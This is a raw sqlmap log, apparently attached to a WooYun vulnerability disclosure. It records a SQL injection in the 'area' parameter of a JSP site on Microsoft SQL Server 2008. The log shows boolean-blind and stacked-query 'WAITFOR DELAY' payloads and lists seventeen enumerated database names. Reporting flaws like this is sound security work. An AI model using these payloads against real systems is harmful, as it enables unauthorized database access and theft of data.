 sqlmap identified the following injection point(s) with a total of 14941 HTTP(s) requests:
---
Parameter: area (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: action=sendphone&tc_type=&area=-6724' OR 6100=6100 AND 'OaGM'='OaGM&ss=1&tuijianid=null
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: action=sendphone&tc_type=&area=%B9%FE%B6%FB%B1%F5';WAITFOR DELAY '0:0:5'--&ss=1&tuijianid=null
---
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
available databases [17]:
[*] FX_HLJ
[*] HG_DB
[*] hl_pub
[*] HLEI_DB
[*] HLJ
[*] hlkj_cj
[*] LHB_DB
[*] master
[*] model
[*] msdb
[*] SHLX_DB
[*] SZL_DB
[*] tempdb
[*] WR_DB
[*] WSP_DB
[*] XMS_DB
[*] zgh_db
www.wooyun.org